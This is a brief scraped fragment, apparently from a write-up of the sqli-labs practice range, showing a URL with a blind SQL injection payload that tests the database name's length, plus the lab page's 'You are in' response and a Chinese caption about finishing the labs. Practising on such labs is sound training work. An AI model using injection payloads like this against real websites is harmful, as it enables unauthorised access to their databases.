 45.32.113.109:45095/Less-8/?id=1' and length(database())=8 --+
哩 STEAM 上课 sql-lab靶场全部通关...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8